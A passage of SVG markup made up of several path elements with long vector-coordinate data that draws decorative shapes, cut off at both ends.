8,4.21l.51-1.23,1.34-3.25,1.34-3.28.37-.94.34-.29c2-1.71,4.28-3.65,6.74-5.79v-.75c-2.41,2.1-4.64,4-6.63,5.7l.5-1.25,1.31-3.32,1.3-3.33.92-2.4,2.6-2.35V393l-2.15,1.94,1.16-3.05,1-2.64V384.6l-.24.67-.12-.38c-6.45-19.34-18.42-55.23-18.42-87.95l1.19-1.42,1.3-1.5,1.32-1.49,1.08-1.17c1.05,29.53,8,54.38,13.89,72.74v-1.86c-5.82-18.28-12.4-42.66-13.35-71.46l1.09-1.16,1.39-1.43,1.4-1.41,1.3-1.28A274.83,274.83,0,0,0,476,339.32V337a270.85,270.85,0,0,1-7.62-52l1-1,2.17-2.06,2.27-2.09A181,181,0,0,0,476,307v-4.09a169.31,169.31,0,0,1-1.61-23.63l.1-.09,1.51-1.37v-2.48l-2.74,2.43ZM455.46,436.78l-.61,1.23-.6,1.2-.59,1.15-.59,1.12-.57,1.07-.53,1,0-.52,0-1.14,0-1.16-.06-1.19-.1-1.22-.13-1.23-.16-1.27-.2-1.28-.22-1.31-.25-1.34-.28-1.35-.3-1.38-.32-1.41-.35-1.43-.37-1.45-.38-1.48-.4-1.5-.41-1.52-.43-1.55-.43-1.57-.45-1.6L446.3,414l-.46-1.64-.46-1.67-.47-1.69-.47-1.71-.47-1.74-.46-1.76L443,402l-.46-1.81-.45-1.82-.45-1.86-.43-1.87-.42-1.9-.41-1.93-.39-1.94-.38-2-.36-2-.34-2-.31-2-.3-2.05-.27-2.08-.24-2.1-.22-2.13-.19-2.14-.15-2.17-.13-2.19-.09-2.21-.05-2.24v-1c3.14,29.28,13,59,18.64,75.83v0Zm3.08-8.71-.62,1.39-.63,1.37-.61,1.33-.61,1.3-.61,1.28-.06.13c-5.86-17.58-16.19-48.83-18.5-78.73v-.33l.11-2.27.14-2.29.19-2.31.24-2.33.28-2.35.34-2.38.38-2.39.09-.49c1.56,22.2,8.43,51.7,20.43,87.81ZM462,420l-1,2.26-.64,1.49-.63,1.47-.37.84c-12.27-37-19.12-67.06-20.36-89.32l.42-2.1.55-2.46.3-1.25h0l.13-.52.27-1.05.28-1.05.3-1,.31-1,.27-.87c1.48,22.45,8.81,54,21.34,91.73Zm3.87-9.44-1.29,3.2-1.06,2.58c-12.64-38.15-19.94-70-21.18-92.34l.25-.72.35-1,.37-1,.38-1,.39-.94.61-1.4.84-1.84.82-1.67c1.82,33.41,16,78.65,20.75,92.93ZM471,397.49l-1.25,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1l.49-.93,1-1.74,1-1.71,1-1.68,1.07-1.65.12-.17c1.56,32.66,14.17,73.86,19.79,90.8Zm4-12.81.34,1-.74,2-1.2,3.22-1.21,3.25-.53,1.41c-5.75-17.44-18.19-58.45-19.57-90.74l.46-.68,1.15-1.59,1.17-1.57,1.2-1.55.76-.93C457,330.7,468.72,365.74,475,384.68Z"/><path class="cls-1" d="M429,358.16l0-1.38.08-1.38.1-1.38.13-1.37.14-1.37.17-1.36.18-1.37.2-1.35.34-2,.49-2.71.56-2.7.61-2.7.64-2.69.69-2.69.7-2.69,1.09-4,1.49-5.39,1.1-4.06.71-2.72.69-2.73.65-2.73.62-2.75.56-2.76.51-2.78.34-2.09.21-1.4.19-1.4.17-1.41.14-1.42.13-1.42.11-1.42.08-1.44.06-1.43,0-1.44,1-1.7v-.09l-1-.78V280.2l0-1.51,0-1.49-.06-1.47-.08-1.44-.09-1.42-.12-1.4-.12-1.37-.15-1.36-.16-1.34-.17-1.31-.19-1.3-.21-1.27-.22-1.26-.23-1.24-.25-1.22-.27-1.19-.28-1.19-.29-1.16-.31-1.14L439.4,254l-.33-1.12-.35-1.09-.36-1.08-.37-1.06-.39-1-.4-1-.41-1-.42-1-.44-1-.44-1-.46-1-.47-1-.48-.93-.49-.92-.5-.91-.51-.9-.79-1.32L430.7,235l-1.12-1.67-1.16-1.64-1.19-1.6L426,228.5,424.75,227l-1.29-1.5L422.15,224l-1.34-1.45-1.37-1.43-1.38-1.41-1.42-1.39-1.43-1.38-1.45-1.36-2.2-2-3-2.69-3-2.7-3.08-2.73-2.32-2.08-1.56-1.4L397,200.52l-1.56-1.44-1.56-1.47-1.55-1.49-1.55-1.52-1.55-1.55-1.54-1.59-1.53-1.62-1.52-1.67-1.52-1.7-1.5-1.76-1.48-1.8-1.48-1.84-1.45-1.91-1.44-2-1.07-1.51-.7-1-.7-1-.7-1.06-.69-1.07-.68-1.09-.68-1.1-.67-1.12-.66-1.14-.66-1.16-.33-.59a.47.47,0,0,0-.47-.23.45.45,0,0,0-.23,0,.61.61,0,0,0-.43.68l.23,1.16.39,2.29.35,2.29.28,2.27.24,2.27.18,2.27.13,2.25.08,2.25,1,2.42v2.24l-.48,2.23-.08,2.22-.12,2.22-.14,2.22-.19,2.22-.2,2.22-.24,2.22-.26,2.21-.43,3.33-.63,4.44-.69,4.46-.72,4.46-.75,4.48-.74,4.51-.72,4.53-.52,3.42-.33,2.29-.31,2.29-.3,2.31-.28,2.32-.25,2.32-.23,2.34-.21,2.35-.17,2.36-.14,2.37-.11,2.38-.76,2.4,1,2.4v3.73l.05,2.39.1,2.41.14,2.41.2,2.44.24,2.45.3,2.46.36,2.48.42,2.5.48,2.52.4,1.89L364,296l.3,1.27.32,1.27.34,1.29.36,1.28.37,1.29.39,1.3.41,1.3.43,1.31.45,1.3.46,1.32.49,1.31.51,1.33.52,1.33.55,1.33.57,1.34.58,1.34.31.68h0l.3.66.61,1.31.63,1.27.64,1.25.65,1.22.65,1.18.67,1.16.68,1.13.69,1.11.7,1.08.7,1.06.72,1,.73,1,.73,1,.75,1,.75,1,.77.93.77.9.78.89.79.87.81.86.8.84.82.82.82.81,1.25,1.19,1.7,1.54,1.72,1.51,1.76,1.47,1.78,1.44,1.82,1.42,1.84,1.41,1.87,1.4,1.89,1.4,1.92,1.4,1.95,1.42,2,1.43,2,1.46,2,1.5,2,1.53,2.06,1.58,2.08,1.63,1.58,1.26,1,.87,1.06.87,1.07.9,1.07.91.08.07.19.31.26.47.37.68.43.9.37.87.31.87.28.88.24.88.21.92.2.94.2,1,.2,1,.21,1.09.22,1.15.25,1.2.21,1,.15.65.08.34a.65.65,0,0,0,.83.52.82.82,0,0,0,.61-.69.75.75,0,0,0,0-.16l0-.19.07-.39.06-.4.05-.41,0-.43,0-.44,1,.56v-.39l0-.74-.08-1-.12-1-.17-1.07-.22-1.08-.27-1.08-.33-1.08-.36-1.08-.41-1-.44-1-.48-1-.5-1-.06-.11-.15-1.05-.16-1.47-.14-1.45-.11-1.45-.07-1.44-.9-1.44,1-1.43v-2.51Zm10.16-95.32.22,1.23.2,1.24.18,1.26.17,1.29.16,1.3.13,1.32.13,1.34.11,1.37.09,1.39.08,1.41.07,1.43,0,1.46v.29c-1.18,15.63-5.36,30.12-9.41,44.21-3.77,13.09-7.34,25.49-8,37.48l-.3-.61-1.36-2.94-1.36-3-.5-1.12c1.27-11.47,5.06-24.44,9.06-38.15,5.29-18.08,10.72-36.68,10.27-52.38Zm-4-14.28.38,1,.38,1,.35,1,.35,1,.33,1.06.33,1.08.3,1.09.3,1.12.28,1.13.17.7c1.59,16.36-4.3,36.52-10,56.08-3.91,13.36-7.61,26-9,37.3l-.39-.87-1.33-3-1-2.34c1.48-11.14,4.93-23.7,8.58-37,5.88-21.38,11.94-43.44,9.84-60.76ZM430,238l.75,1.29.49.86.48.89.48.89.46.91.45.92.44.93.43.95.23.53c2.89,17.51-3.42,40.46-9.53,62.68-3.56,12.95-6.92,25.2-8.47,36.14l-1.18-2.78-1.29-3.1-.38-.94c1.65-8,3.7-16.42,5.87-25.32,6.42-26.33,13-53.52,10.65-75Zm-5.58-8,1.18,1.53,1.16,1.57,1.11,1.6,1.08,1.64.24.39c2.77,21.59-4,49.24-10.51,76-2.09,8.6-4.07,16.75-5.7,24.52l-.51-1.24-1.26-3.15-.78-2c1.49-8.52,3.42-17.42,5.46-26.83,5.73-26.39,11.64-53.64,8.25-74.39Zm-6.38-7.3,1.33,1.42,1.31,1.44L422,227l1.25,1.48.21.26c3.74,20.77-2.25,48.42-8.06,75.18-2,9.08-3.84,17.69-5.32,25.95l-.06-.17-1.24-3.19-1.21-3.21-.08-.2c1.18-7.5,2.56-15.14,4-23.2,4.93-27.15,10-55.19,6.53-77.25Zm-5.56-5.52,1.43,1.36,1.39,1.38,1.38,1.38.63.65c3.71,22.09-1.42,50.43-6.4,77.86-1.4,7.71-2.72,15-3.86,22.23l-.73-2-1.19-3.25-.55-1.54c.51-9.69,2.22-21,4-33,3.57-23.66,7.26-48.08,3-65.92Zm-5.11-4.76,2.95,2.72.53.5c4.57,17.84.67,43.69-2.79,66.55-1.73,11.47-3.37,22.33-4,31.75l-.14-.38-1.15-3.29-1.14-3.31-.28-.84c-.06-10.17,1.35-21.59,2.84-33.67,2.62-21.25,5.33-43.2.73-62.22Zm-8.34-7.59,2.3,2.11,2.88,2.61c4.86,19.11,2.12,41.33-.54,62.83-1.41,11.45-2.75,22.31-2.84,32.09l-.28-.84-1.11-3.34-1.09-3.36-.69-2.18c-.3-10.2.68-21.48,1.69-33.38,1.73-20.06,3.51-40.78-1-57.18Zm-7.71-7.35,1.54,1.52,1.55,1.49,1.54,1.47,1.54,1.45.06.05c4.81,16.44,3,37.49,1.25,57.87-1,11.17-1.87,21.8-1.74,31.52l-.84-2.69-1-3.41-1-3.42-.42-1.42c-.22-8.57.29-17.41.83-26.74,1.13-19.59,2.29-39.82-3.7-58.13Zm-6.11-6.41,1.51,1.66,1.53,1.62,1.53,1.58.22.22c6.36,18.49,5.17,39.07,4,59-.5,8.59-1,16.77-.87,24.71l-1-3.4-1-3.47-.48-1.74h0l-.4-1.48-.31-1.2c-.43-8-.38-16.27-.34-24.27.12-18.64.23-37.9-5.8-54.73Zm-8.85-10.9,1.43,1.94,1.46,1.89,1.47,1.84,1.48,1.79.63.73c6.53,17.07,6.41,36.82,6.3,55.94,0,7.11-.09,14.41.2,21.59l-.51-2.05-.7-3-.68-3-.66-3-.63-3L386,250.7l-.06-1.48c-1-25.18-1.95-49.06-10.89-71Zm-6.52-10.05.66,1.13.67,1.11.67,1.09.68,1.08.69,1.06.14.21c9.67,22,10.86,46,11.88,71.39l-.29-1.49-.58-3.09-.58-3.1-.56-3.12-.56-3.15-.56-3.16-.56-3.19-.56-3.21-.57-3.24-.58-3.26-.59-3.28-.6-3.31-.62-3.34-.65-3.37-.66-3.4L376,197l-.72-3.46-.76-3.49-.78-3.52L373,183l-.87-3.58-.9-3.62-.71-2.74-.49-1.83-.49-1.79ZM372,185l-1.1-2.27-.12-2.26-.17-2.28-.22-2.27,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.52.71,3.49.68,3.47.65,3.43.63,3.4.61,3.37.58,3.34.28,1.63A78.58,78.58,0,0,1,371,189.82v-.35l1-2.26Zm-2,18,.21-2.24.18-2.25.15-2.24.12-2.25,0-1.06a83.72,83.72,0,0,0,7.27,21.8l.49,2.85.54,3.26.54,3.25.54,3.21.4,2.39c-4.57-8.56-9.13-19.08-10.57-25.84ZM368.79,213l.58-4.48.35-3c1.85,7.21,6.45,17.5,11,25.86l.39,2.27.54,3.15.54,3.14.56,3.11.19,1c-8.74-13.67-12.12-21.54-14.59-28.19Zm-1.32,9,.68-4.49.06-.46c2.53,6.66,6.14,14.71,15,28.48l.12.62.58,3.07.6,3.07.62,3.05.23,1.06c-11.83-16.72-16-25-18.4-31.22Zm-2.07,13.55.68-4.53.69-4.52,0-.24c2.56,6.29,7,14.83,18.86,31.51l.12.6.68,3,.7,3,.73,3,.57,2.18c-11.41-13.34-16.4-21.92-23.14-33.55Zm-1.16,8,.29-2.29.31-2.28.29-2.06c6.73,11.6,11.82,20.25,23.59,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.51,1.77c-12.5-13.22-21.2-24.72-27.93-36.92Zm-1.1,11.55.18-2.33.22-2.31.23-2.31.2-1.8c6.84,12.23,15.68,23.8,28.39,37.14l.15.5,1,3.43,1.05,3.42,1.06,3.4.7,2.16c-14.35-13.29-25.24-26.6-33.25-40.62ZM363,266.85l-1-2.37,1-2.37.1-2.35.12-2.34,0-.65c8.13,14,19.16,27.36,33.66,40.68l0,.15,1.11,3.36,1.12,3.35.89,2.61c-10.92-6.5-24-20.52-37.08-39.78Zm.32,9.63-.15-2.43-.11-2.41-.06-2.4v-1.1c13.25,19.3,26.46,33.27,37.42,39.59l1.13,3.22,1.17,3.29.2.55c-12.08-5.65-26.31-18.83-39.44-36.55Zm.83,9.84-.36-2.48-.31-2.47-.21-2.06C376.49,297,390.78,310,402.88,315.53l.73,2,1.2,3.25.82,2.15c-9.5-3.67-27.4-14.41-41.08-34.18Zm2.9,13.32-.35-1.29-.34-1.29-.32-1.28-.3-1.28-.29-1.26-.4-1.9-.24-1.25c13.88,19.54,31.81,30.06,41.08,33.53l.14.38,1.24,3.2,1.26,3.19.22.53c-9.26-3.47-28.23-13.76-41.61-31Zm3,9.16-.48-1.32-.47-1.32-.44-1.32-.43-1.31-.41-1.3-.25-.85c13.63,16.95,32.53,27,41.46,30.24l.78,1.93,1.29,3.14.67,1.62c-7.4-2.66-28.06-11.3-41.36-28.56Zm5.18,11.89-.63-1.25-.62-1.27-.61-1.32-.3-.67h0l-.3-.67-.58-1.35-.57-1.35-.52-1.3c13.71,16.8,34.16,25.1,41,27.5l.34.8,1.31,3.09L415,346v0c-8.33-3.5-29.25-13.8-39.73-25.12Zm6.84,11-.73-1-.72-1-.71-1-.69-1.06-.69-1.08-.68-1.11-.67-1.13-.66-1.17-.22-.41c11.13,11.1,31,20.73,39.08,24.05l1,2.28,1.36,3,.91,2-1.84-.81a134,134,0,0,1-34.16-20.73Zm12.42,13.17-1.72-1.52-1.69-1.57-1.24-1.21-.82-.82-.81-.82-.8-.85-.79-.86-.78-.88-.77-.89-.73-.86a135.61,135.61,0,0,0,32.25,19.13c1,.43,1.79.78,2.43,1.08l.1.24L420.5,358l1.4,2.94.39.79c-2.12-1.31-4.79-2.77-7.8-4.42A179.2,179.2,0,0,1,395.83,346Zm31,24.32-1.08-.92-1.07-.9L421.7,366l-2.11-1.7-2.09-1.65-2.07-1.6-2-1.56-2-1.51-2-1.5-2-1.46-1.94-1.45-1.91-1.44-1.87-1.44-.92-.71c4.61,2.92,9.35,5.51,13.44,7.75,3.39,1.85,6.34,3.47,8.54,4.89l.56,1.16,1.43,2.87,1.44,2.84.27.51Zm3-23.48-.33,2.13-.19,1.43-.18,1.42-.15,1.43-.14,1.44-.11,1.44-.09,1.44-.07,1.44-.23,1.46,1,1.45v1.46l-.77,1.47.07,1.46.1,1.48.13,1.48.16,1.47-.35-.68-1.4-2.86-1.39-2.88-.59-1.23c.53-12.25,4.18-25,8.06-38.4,3.57-12.4,7.23-25.12,8.87-38.67l-.05,1.36-.08,1.44-.1,1.42-.12,1.43-.14,1.42-.17,1.42-.18,1.41-.2,1.41-.33,2.11-.51,2.81-.55,2.79-.61,2.79-.64,2.78-.68,2.78-.71,2.77-1.09,4.16-1.48,5.54-1.09,4.17-.71,2.78-.68,2.79-.64,2.8-.6,2.8-.55,2.82Z"/><path class="cls-1" d="M0,466.38c.48,3.24,1,6.46,1.61,9.62h.56C1.35,471.54.61,467,0,462.34Z"/><path class="cls-1" d="M44.26,468.23l-.91-6.87-.94-6.88-.62-4.58-.59-4.59-.55-4.59-.49-4.6-.32-3.45-.2-2.3-.16-2.3-.15-2.3-.12-2.31-.08-2.3L39,418.85l1-2.31v-2.31l0-2.3.09-2.32.12-2.31.17-2.32.21-2.31.26-2.32.3-2.33.36-2.32.41-2.33.23-1.17a.48.48,0,0,0-.43-.59.64.64,0,0,0-.6.36l0,0-.45.84-.92,1.63-1,1.6-1,1.58-1,1.54-1.08,1.53-1.12,1.5-1.14,1.48-1.19,1.45L31,406.6,29.79,408l-1.27,1.4-1.3,1.38-1.32,1.37-1.34,1.36-1.37,1.34L21.8,416.2l-1.41,1.32L19,418.83l-1.45,1.31-2.19,1.94-3,2.58-3,2.56-3,2.57-3,2.57-3,2.6-.26.22v2.45l1.47-1.29,2.4-2.09c-.39,13.49,1.57,28.66,4,41.75h.42C5.89,462.74,4,447.35,4.4,433.74v0l2.94-2.61,2-1.75A301.12,301.12,0,0,0,13.77,476h.57a297.09,297.09,0,0,1-4.46-47.13l.4-.36,2.9-2.61,2.41-2.2c-.34,12.14,1.34,34.69,4.8,52.3h1.73l.37-1.57c5.45-8.36,13.52-22,16.74-29.86l.13,1.15.54,4.62.48,3.92A218.89,218.89,0,0,1,27.05,476h.68a227.86,227.86,0,0,0,12.78-20.76l.83,6.6.3,2.4c-2.15,4-4.58,7.93-7.1,11.76h.67c2.31-3.53,4.54-7.17,6.54-10.81l.44,3.53.52,4.56,0,.45c-.46.75-.92,1.51-1.4,2.27H42l.83-1.36L43,476h2.18l-.35-3.19ZM39.45,398l-.35,2.35-.29,2.35-.25,2.34-.2,2.34-.16,2.34-.12,2.34L38,414.43l0,1.51c-1.67,9.87-6.27,21.3-8.83,27l.05-.28.3-1.78.3-1.76.29-1.72.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.27-1.45.29-1.44.29-1.42.29-1.4.31-1.39.31-1.38.32-1.36.33-1.35.34-1.34.36-1.33.37-1.32.39-1.31.39-1.3.42-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1Zm-12.34,54,.36-2,.34-1.92.34-1.88.22-1.27c2-4.24,6.9-15.6,8.63-26.07l1,.13v2.33l-.37,2.33.09,2.33.11,2.32.14,2.33.09,1.26c-1.76,6.19-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2ZM32.57,406l1.15-1.5L34.84,403l1.08-1.54,1-1.57.43-.68-.2.52-.47,1.3-.45,1.31-.44,1.31-.42,1.31L35,406.25l-.39,1.33-.37,1.34-.37,1.35-.35,1.36L33.19,413l-.33,1.38-.32,1.4-.32,1.41-.3,1.42-.3,1.44-.3,1.46L31,423l-.3,1.5-.05.29a143.52,143.52,0,0,1,.81-17.43Zm-4.89,5.8,1.26-1.42,1.24-1.44.64-.77a162.6,162.6,0,0,0-.64,19.31l0,.08-.28,1.57-.29,1.58-.29,1.61L29,434l-.3,1.66-.3,1.69L28.1,439l-.31,1.74-.32,1.78-.08.43C26,428.72,26,420.65,26.62,413Zm-5.29,5.54L23.74,416l1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.23,1.24-.35,1.88L26.09,450,25.72,452l-.39,2-.4,2L24.52,458l-.28,1.33A217.35,217.35,0,0,1,21.69,418Zm-.22,51.61-.53,2.32-.55,2.36-.31,1.31c-3.38-17.69-5-39.95-4.58-51.69l2-1.88L19.63,420,21,418.68l.08-.08a218.44,218.44,0,0,0,2.83,42.26l-.3,1.4-.47,2.19-.48,2.22Zm.73,4,.33-1.47.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.5c.73-1.45,1.72-3.27,2.81-5.29,3.24-6,7.51-13.85,9.53-20l.25,3,.44,4.63.24,2.27C36.5,450.47,28.71,463.9,22.9,472.92Z"/><path class="cls-1" d="M202.56,468.23l-.91-6.87-.94-6.88-.62-4.58-.59-4.59-.55-4.59-.5-4.6-.32-3.45-.2-2.3-.16-2.3-.15-2.3-.12-2.31-.08-2.3-.42-2.31,1-2.31v-2.31l-.62-2.3.08-2.32.12-2.31.17-2.32.2-2.31.26-2.32.3-2.33.35-2.32.4-2.33.22-1.17a.48.48,0,0,0-.42-.59.63.63,0,0,0-.59.36l0,0-.43.84-.9,1.63-1,1.6-1,1.58-1,1.54-1,1.53-1.09,1.5-1.12,1.48-1.16,1.45-1.18,1.44L187.36,408l-1.24,1.4-1.27,1.38-1.29,1.37-1.32,1.36-1.33,1.34-1.36,1.33-1.37,1.32-1.4,1.31-1.4,1.31-2.14,1.94-2.9,2.58-2.93,2.56-3,2.57-3,2.57-3,2.6-3,2.62-2.93,2.66-2.19,2L149,443.64,147.58,445l-1.41,1.4-1.4,1.42-1.38,1.44L142,450.73l-1.34,1.48-1.31,1.5-1.3,1.52-1.27,1.55-1.24,1.58-1.21,1.6-1.18,1.63L132,463.25l-1.12,1.69-1.08,1.73-1.05,1.75-1,1.8-1,1.82-.93,1.86-.89,1.91-.08.19h2.42l.58-1.26.82-1.67c.05,1,.11,1.94.18,2.93h.56c-.09-1.32-.17-2.62-.23-3.91l.48-.93,1-1.74,1-1.71,1-1.68,1.08-1.64.12-.17c.18,3.82.51,7.77,1,11.78h.57c-.5-4.28-.84-8.49-1-12.55l.47-.69,1.14-1.59,1.17-1.57,1.2-1.54.76-.94A160.81,160.81,0,0,0,140.48,476H141a159.93,159.93,0,0,1-1.28-19.57l1.17-1.4,1.28-1.48,1.3-1.46,1.07-1.15A220.26,220.26,0,0,0,146.92,476h.56a222.69,222.69,0,0,1-2.37-25.64l1.08-1.13,1.36-1.41,1.38-1.4,1.28-1.26A259.16,259.16,0,0,0,153.58,476h.57a257,257,0,0,1-3.4-31.36l1-1,2.14-2,2.24-2.06c-.08,11.8,1.56,24.53,3.75,36.41h.57c-2.23-12.06-3.89-25-3.76-36.93l.09-.09,2.92-2.64,2.34-2.09c-.37,13.49,1.54,28.66,3.9,41.75h.57c-2.39-13.26-4.33-28.65-3.89-42.26l0,0,2.94-2.61,2-1.75A301.42,301.42,0,0,0,172,476h.56a298.42,298.42,0,0,1-4.47-47.13l.4-.36,2.92-2.61,2.41-2.2c-.34,12.14,1.34,34.69,4.81,52.3h1.74l.36-1.57c5.47-8.36,13.55-22,16.78-29.86l.13,1.15.54,4.62.48,3.92A219.37,219.37,0,0,1,185.32,476H186a228.61,228.61,0,0,0,12.81-20.76l.84,6.6.29,2.4c-2.15,4-4.59,7.93-7.11,11.76h.67c2.31-3.53,4.55-7.17,6.56-10.81l.43,3.53.53,4.56.05.45-1.4,2.27h.66l.83-1.36.14,1.36h2.2l-.36-3.19ZM197.75,398l-.34,2.35-.29,2.35-.25,2.34-.21,2.34-.15,2.34-.13,2.34-.07,2.34,0,1.51c-1.68,9.87-6.27,21.3-8.84,27l.05-.28.3-1.78.3-1.76.29-1.72.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.28-1.45.28-1.44.29-1.42.3-1.4.3-1.39.31-1.38.32-1.36.34-1.35.34-1.34.36-1.33.36-1.32.39-1.31.4-1.3.41-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1Zm-12.19,54,.36-2,.35-1.92.33-1.88.22-1.27A134.93,134.93,0,0,0,196,419v.13l0,2.33.05,2.33.09,2.33.11,2.32.14,2.33.09,1.26c-1.76,6.19-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2ZM191.2,406l1.15-1.5,1.12-1.52,1.08-1.54,1-1.57.43-.68-.19.52-.48,1.3-.45,1.31-.44,1.31-.42,1.31-.4,1.32-.39,1.33-.38,1.34-.36,1.35-.35,1.36-.35,1.37-.33,1.38-.32,1.4-.31,1.41-.31,1.42-.3,1.44-.3,1.46-.29,1.48-.29,1.5-.06.29a143.3,143.3,0,0,1,.82-17.43Zm-4.9,5.8,1.27-1.42,1.24-1.44.63-.77a162.6,162.6,0,0,0-.64,19.31l0,.08-.28,1.57-.29,1.58-.29,1.61-.29,1.64-.29,1.66L187,437.3l-.3,1.73-.31,1.74-.32,1.78L186,443c-1.39-14.26-1.35-22.33-.78-30ZM181,417.33l1.35-1.36,1.33-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.22,1.24-.35,1.88-.36,1.91-.38,1.95-.38,2-.4,2-.42,2.06-.28,1.33A218.18,218.18,0,0,1,180.31,418Zm-.22,51.61-.53,2.32-.55,2.36-.32,1.31c-3.37-17.69-5-39.95-4.58-51.69l2-1.88,1.4-1.33,1.39-1.35.08-.08a219.24,219.24,0,0,0,2.83,42.26l-.29,1.4-.47,2.19-.49,2.22Zm.72,4,.34-1.47.51-2.32.5-2.28.47-2.24.46-2.19.43-2.15.3-1.5c.74-1.45,1.72-3.27,2.82-5.29,3.24-6,7.51-13.85,9.52-20l.25,3,.44,4.63.25,2.27C195.12,450.47,187.33,463.9,181.52,472.92Z"/><path class="cls-1" d="M125.32,447.55l.11-1.46.09-1.47,0-1.48-.57-1.48,1-.73v-1.3l0-1.53,0-1.52-.06-1.48-.08-1.47-.1-1.44-.11-1.42-.13-1.4-.15-1.38-.16-1.36L125,425.3l-.19-1.32-.21-1.29-.23-1.28-.24-1.25-.25-1.24-.27-1.22-.28-1.2-.3-1.18-.31-1.17-.33-1.14-.33-1.13-.36-1.11-.36-1.1-.38-1.08-.39-1.06-.4-1-.42-1-.43-1-.44-1-.45-1-.46-1-.48-1-.49-.94-.49-.94-.51-.92-.52-.91-.8-1.35-1.1-1.74L112.4,392l-1.17-1.67L110,388.71l-1.24-1.59-1.28-1.55L106.2,384l-1.33-1.49-1.36-1.47-1.38-1.45-1.41-1.43-1.43-1.41-1.45-1.4L96.37,374l-2.24-2.07-3-2.73L88,366.45l-3.12-2.77-2.35-2.11L81,360.15l-1.57-1.44-1.58-1.47-1.58-1.49-1.57-1.51-1.58-1.54-1.56-1.58L70,349.51l-1.56-1.65-1.54-1.69-1.53-1.74-1.53-1.78-1.5-1.82L60.82,339,59.34,337l-1.46-2-1.08-1.53-.72-1-.71-1.06-.7-1.07-.7-1.09-.69-1.1L52.6,327l-.68-1.13-.68-1.16-.67-1.18-.33-.59a.46.46,0,0,0-.48-.24.6.6,0,0,0-.23,0,.63.63,0,0,0-.43.7l.22,1.17.41,2.33.35,2.32.29,2.31.23,2.31.18,2.3.14,2.29.08,2.28,1,3v1.87l0,2.26-.08,2.25-.12,2.26-.15,2.25-.18,2.25-.21,2.24L51,361.33l-.26,2.25L50.27,367l-.64,4.5-.7,4.51-.73,4.53L47.45,385l-.76,4.57L46,394.19l-.53,3.46L45.1,400l-.32,2.32-.3,2.34L44.2,407l-.26,2.36-.23,2.36-.2,2.38-.18,2.4-.15,2.4-.11,2.41L43,423.73l1,1.89v2.44l.05,2.44.09,2.45.14,2.47.19,2.49.24,2.5.29,2.51.35,2.54.4,2.55.46,2.56.39,1.94.28,1.3.29,1.3.31,1.3.33,1.31.34,1.31.36,1.32.38,1.32.4,1.33.41,1.33.44,1.34L50.6,467l.47,1.34.48,1.36.51,1.35.53,1.36.55,1.37.57,1.37.29.69h0l.06.14h2.21l-.27-.6-.31-.67h0l-.29-.68-.59-1.35-.56-1.35-.52-1.3A70.23,70.23,0,0,0,59.16,476H60A71,71,0,0,1,53,468.31l-.36-.95L52.2,466l-.46-1.32-.45-1.31-.42-1.31-.41-1.31-.25-.85A96.64,96.64,0,0,0,66.8,476h.92a95.8,95.8,0,0,1-17.93-17.49l-.09-.32-.35-1.29L49,455.61l-.32-1.28-.3-1.27-.29-1.27-.4-1.9-.24-1.25A102.49,102.49,0,0,0,76.35,476H77.4a101.56,101.56,0,0,1-30.19-28.71l-.41-2.41-.36-2.49-.31-2.47-.21-2.06c13.19,17.66,27.46,30.74,39.54,36.22l.69,1.92H88l-.23-.64-.55-1.53c.51-9.7,2.22-21,4-33,3.56-23.65,7.24-48.08,3-65.91l.87.82,1.42,1.37,1.4,1.37,1.37,1.39.63.64c3.7,22.1-1.42,50.43-6.38,77.86-1.1,6.09-2.16,11.93-3.12,17.66h.57c1-5.7,2-11.51,3.1-17.56,4.91-27.15,10-55.18,6.51-77.25l0,.05,1.33,1.41,1.3,1.44,1.28,1.45,1.24,1.48.21.27c3.73,20.76-2.25,48.41-8,75.17-1,4.63-2,9.14-2.89,13.54h.57q1.36-6.54,2.87-13.43c5.71-26.38,11.61-53.64,8.22-74.39l.29.35,1.18,1.54,1.15,1.57,1.11,1.6,1.08,1.64.24.38c2.76,21.59-4,49.24-10.48,76-.39,1.6-.78,3.17-1.15,4.73h.57c.37-1.52.74-3.05,1.12-4.59,6.4-26.34,13-53.53,10.63-75l.11.18.75,1.29.49.87.49.88.47.89.46.91.45.92.43.93.43.95.23.53c2.89,17.51-3.41,40.46-9.5,62.69q-1.2,4.35-2.34,8.59h.57c.75-2.78,1.52-5.59,2.31-8.45,5.86-21.38,11.91-43.44,9.82-60.76l.13.32.38,1,.37,1,.35,1,.35,1,.34,1.06.31,1.08.31,1.1.3,1.11.28,1.13.16.71c1.6,16.35-4.28,36.51-10,56.07-.24.85-.49,1.69-.73,2.53h.58l.69-2.38c5.27-18.08,10.7-36.68,10.25-52.38l0,.16.21,1.22.2,1.24.19,1.26.16,1.29.16,1.3.14,1.32.12,1.35.11,1.37.1,1.38.08,1.41.06,1.44,0,1.45v.29c-1,13.45-4.24,26-7.7,38.28h.59c3-10.48,5.74-21.25,7.11-32.59l0,1.37-.08,1.43-.1,1.43-.12,1.42-.14,1.42-.16,1.42-.19,1.41-.2,1.41-.34,2.11-.49,2.81-.55,2.79-.61,2.79L119.6,468l-.67,2.78-.71,2.77-.64,2.45h2.12l.58-2.13.73-2.79.7-2.8.67-2.81.63-2.83.58-2.84.52-2.85.36-2.15.21-1.44.19-1.44.17-1.45.15-1.46ZM81.8,363.44l2.3,2.1L87,368.16c4.85,19.1,2.11,41.32-.54,62.83-1.42,11.44-2.76,22.3-2.85,32.08l-.28-.83-1.1-3.35-1.1-3.36-.69-2.17c-.3-10.21.67-21.48,1.7-33.38,1.72-20.07,3.5-40.78-1-57.19Zm-7.7-7.35,1.53,1.51,1.55,1.5,1.54,1.47L80.26,362l.06.06c4.81,16.44,3,37.49,1.25,57.86-1,11.18-1.87,21.81-1.73,31.53L79,448.77l-1-3.41-1-3.42-.42